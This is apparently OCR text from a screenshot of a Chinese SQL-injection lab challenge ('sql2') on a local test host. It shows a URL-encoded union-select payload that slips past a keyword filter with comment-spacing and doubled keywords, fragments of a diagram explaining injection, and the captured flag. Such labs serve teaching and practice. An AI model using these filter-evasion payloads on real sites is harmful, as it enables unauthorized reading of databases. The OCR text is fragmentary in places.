 欢迎来到sql2
192.168.1.29/web/sql2.php?id=0%27+union%2F**%2Fselselectect%2F**%2F*%2F**%2Ffrom%2F**%2Fflag%2F**%2Fwhere%271%27%3D%271&Su
sql2有点小障碍!!!
用户 ID:
提交
①攻击者访问有SQL注入
漏洞的网站，寻找注入点
②攻击者构造注入语句，
注入语句和程序中的SQL语
此站点提示...
完成的不错,进入sql第三关.
确定
④数据库执行了新的SQL
语句，引发SQL注入攻击
flag:lag{ZmxhZ3tlYXN5fQ==} 提交
ID:0'union/**/select/**/*/**/from/**/flag/**/where'1'='1
name:1
age:flag{ZmxhZ3tlYXN5fQ==}